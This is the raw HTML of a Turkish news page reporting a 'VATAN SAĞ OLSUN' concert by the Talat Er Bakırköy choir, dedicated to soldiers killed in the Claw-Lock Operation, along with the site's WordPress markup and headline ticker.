

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karmahaber.com.tr/talat-er-bakirkoy-korosundan-vatan-sag-olsun-konseri-h808.html
body_size: 16986
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<h1><title>Talat Er Bakırköy korosundan “VATAN SAĞ OLSUN” konseri &laquo; Karma Haber</title><link rel="preload" href="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png" as="image" /></h1>
<link rel="shortcut icon" href="https://karmahaber.com.tr/wp-content/uploads/2023/05/sonposta.png" /><meta name="p:domain_verify" content="c7c523bd74e61ad0eaac435dae5479c2"/>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Article",
  "name" : "Talat Er Bakırköy korosundan “VATAN SAĞ OLSUN” konseri",
  "headline": "Talat Er Bakırköy korosundan “VATAN SAĞ OLSUN” konseri",
  "author" : {
    "@type" : "Person",
    "name" : " "
  },
  "datePublished" : "20-01-2024 15:31",
  "image" : "https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er--504x336.jpg",
  "articleSection" : "<p>Talat Er korosunun &#8220;VATAN SAĞ OLSUN&#8221; konserine yoğun ilgi</p>
",
  "articleBody" : "<p>Ünlü müzisyen Talat Er’in şefliğini yaptığı, “Talat Er Bakırköy Türk Sanat Müziği Korosu”, Cem Karaca Kültür Merkizi’nde muhteşem bir konser gerçekleştirdi.</p>
<p>Pençe-Kilit Harekâtı’nda <em><strong>şehit</strong></em> olan <em><strong>dokuz</strong></em> askerimize ithafen oluşturulan repertuvar, konuklara duygusal anlar yaşattı.  Zaman zaman Türk bayrakları eşliğinde söylenen şarkılara eşlik eden konuklar, gözyaşlarını tutamadı. <em><strong>Talat Er Bakırköy Korosu</strong></em> Başkanı Mustafa Akdoğan ve Başkan Yardımcısı Mehtap Bektaş’ın titiz çalışmaları sonucu gerçekleşen, yaklaşık iki saat süren konsere, sanatseverler büyük ilgi gösterdi.</p>
<p><img decoding="async" class="alignnone size-full wp-image-809" src="https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu.jpg" alt="" width="900" height="601" srcset="https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu.jpg 900w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-503x336.jpg 503w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-449x300.jpg 449w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-350x234.jpg 350w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-237x158.jpg 237w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-189x126.jpg 189w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-81x54.jpg 81w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>Konser  öncesi şehitlerimizi anan ve gözyaşlarını tutamayan Keman Sanatçısı ve Bestekâr Talat Er, şunları söyledi: “Ülke olarak şehitlerimize çok üzüldük. İçimiz kan ağlıyor. Ülkesini çok seven duyarlı bir sanatçı olarak, şehitlerimizi, acılarımızı ve vatan sevgimizi ağıtlara ve kahramanlık türkülerimize yansıtmak istedik. Birlik ve beraberliğe çok ihtiyacımız olan bu günde bütün şehitlerimizin mekânı cennet olsun. Ülkemizin başı sağolsun…”</p>
",
  "url" : "https://karmahaber.com.tr/talat-er-bakirkoy-korosundan-vatan-sag-olsun-konseri-h808.html",
  "publisher" : {
    "@type" : "Organization",
    "name" : "Karma Haber",
	"logo": {
            "@type": "ImageObject",
            "name": "Karma Haber",
            "width": "150",
            "height": "52",
            "url": "https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png"
        }
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://karmahaber.com.tr/wp-content/themes/theHaberV4/style.css"/>
<script type="text/javascript" src="https://karmahaber.com.tr/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script>
<script type="text/javascript"> var temaurl = 'https://karmahaber.com.tr/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'false'; </script>
<script type="text/javascript" src="https://karmahaber.com.tr/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Karma Haber &raquo; Talat Er Bakırköy korosundan “VATAN SAĞ OLSUN” konseri yorum akışı" href="https://karmahaber.com.tr/talat-er-bakirkoy-korosundan-vatan-sag-olsun-konseri-h808.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karmahaber.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmahaber.com.tr%2Ftalat-er-bakirkoy-korosundan-vatan-sag-olsun-konseri-h808.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karmahaber.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmahaber.com.tr%2Ftalat-er-bakirkoy-korosundan-vatan-sag-olsun-konseri-h808.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://karmahaber.com.tr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://karmahaber.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karmahaber.com.tr/wp-json/wp/v2/posts/808" /><link rel="canonical" href="https://karmahaber.com.tr/talat-er-bakirkoy-korosundan-vatan-sag-olsun-konseri-h808.html" />
<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://karmahaber.com.tr/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}.perfmatters-lazy:not(picture),.perfmatters-lazy>img{opacity:0}.perfmatters-lazy.pmloaded,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered],.perfmatters-lazy.pmloaded>img{opacity:1;transition:opacity 500ms}</style>
<meta property="og:url" content="https://karmahaber.com.tr/talat-er-bakirkoy-korosundan-vatan-sag-olsun-konseri-h808.html" />
<meta property="og:title" content="Talat Er Bakırköy korosundan “VATAN SAĞ OLSUN” konseri" />
<meta property="og:description" content="Talat Er korosunun "VATAN SAĞ OLSUN" konserine yoğun ilgi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-.jpg" />
<meta property="og:image:secure_url" content="https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="Talat Er Bakırköy korosundan “VATAN SAĞ OLSUN” konseri" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Talat Er Bakırköy korosundan “VATAN SAĞ OLSUN” konseri" />
<meta name="twitter:description" content="Talat Er korosunun "VATAN SAĞ OLSUN" konserine yoğun ilgi" />
<meta name="twitter:url" content="https://karmahaber.com.tr/talat-er-bakirkoy-korosundan-vatan-sag-olsun-konseri-h808.html" />
<meta name="twitter:image" content="https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-.jpg" />
<style>
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #efefef!important;}
#header {background: #ffffff!important;}
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}
</style>
</head>
<body>


<div class="alerttt" style="display: none;">
<h2><a href="https://karmahaber.com.tr" title="Karma Haber"><img data-perfmatters-preload src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png" alt="haberdar ol" width="70" height="24"/></a></h2>
<strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;">
<div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;">
<div class="menu-sayfalar-container"><ul id="menu-sayfalar" class="tMenu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://karmahaber.com.tr/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://karmahaber.com.tr/kunye">Künye</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://karmahaber.com.tr/iletisim">İletişim</a></li>
</ul></div><div class="ustSag">
<form method="get" id="searchform" class="aramayap cf" action="https://karmahaber.com.tr/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit" class="s"></button>
</form>
</div>

</div>
</div>

<div class="temizle"></div>

<div id="header">
<div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;">

<div class="logoAlani">
<a href="https://karmahaber.com.tr" title="Karma Haber"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;52&#039;%20viewBox=&#039;0%200%20150%2052&#039;%3E%3C/svg%3E" alt="Karma Haber" width="150" height="52" class="perfmatters-lazy" data-src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png" /><noscript><img src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png" alt="Karma Haber" width="150" height="52"/></noscript></a></div>
<div class="ustMenu1">
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://karmahaber.com.tr/gundem">Gündem</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://karmahaber.com.tr/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://karmahaber.com.tr/magazin">Magazin</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://karmahaber.com.tr/saglik">Sağlık</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://karmahaber.com.tr/teknoloji">Teknoloji</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://karmahaber.com.tr/yasam">Yaşam</a></li>
</ul></div></div>



</div>
</div>
<div class="temizle"></div>
<div id="ustSondakika">
<div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;">
<div class="sondkBaslik">SON DAKİKA</div>
<div class="ustSondakikaic">
        <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper">
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-h16306.html" title="Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”">Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-h16304.html" title="Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”">Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-h16300.html" title="Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor">Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-h16291.html" title="“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu">“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-h16275.html" title="İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi">İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/nilgun-kasapbasoglu-vuslat-adli-oyunla-5-yil-aradan-sonra-tiyatro-sahnelerine-tekrar-merhaba-diyor-h16267.html" title="Nilgün Kasapbaşoğlu “Vuslat” adlı oyunla 5 yıl aradan sonra tiyatro sahnelerine tekrar merhaba diyor">Nilgün Kasapbaşoğlu “Vuslat” adlı oyunla 5 yıl aradan sonra tiyatro sahnelerine tekrar merhaba diyor</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/influencer-reklam-ajansi-secerken-neden-dogru-ajans-hayati-oneme-sahiptir-h16262.html" title="Influencer Reklam Ajansı Seçerken Neden Doğru Ajans Hayati Öneme Sahiptir?">Influencer Reklam Ajansı Seçerken Neden Doğru Ajans Hayati Öneme Sahiptir?</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/selcuk-yontemin-basrolunde-sahnelenen-amadeus-akmde-izleyiciyle-bulusuyor-h16257.html" title="Selçuk Yöntem’in başrolünde sahnelenen Amadeus, AKM’de izleyiciyle buluşuyor">Selçuk Yöntem’in başrolünde sahnelenen Amadeus, AKM’de izleyiciyle buluşuyor</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/ipek-tenolcaydan-yeni-tek-kisilik-oyun-serendipce-h16254.html" title="İpek Tenolcay’dan Yeni Tek Kişilik Oyun: Serendipçe">İpek Tenolcay’dan Yeni Tek Kişilik Oyun: Serendipçe</a></div>
